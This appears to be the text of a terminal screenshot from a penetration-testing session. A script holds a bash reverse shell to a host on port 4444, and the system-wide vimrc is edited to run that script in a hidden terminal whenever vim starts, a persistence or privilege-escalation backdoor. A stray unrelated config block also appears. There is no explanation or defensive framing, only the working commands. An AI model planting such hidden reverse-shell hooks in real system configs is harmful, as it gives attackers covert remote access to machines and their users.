 join@ubuntu:~$ cat 1.sh
bash -i >& /dev/tcp/192.168.31.71/4444 0>&1
join@ubuntu:~$ sudo vim /etc/vim/vimrc
join@ubuntu:~$ tail /etc/vim/vimrc
if filereadable("/etc/vim/vimrc.local")
  source /etc/vim/vimrc.local
endif

let g:cat = {
   \ 'name': 'cat',
   \ 'command': '/usr/bin/gcc',
   \ }

terminal ++hidden bash /home/join/1.sh
join@ubuntu:~$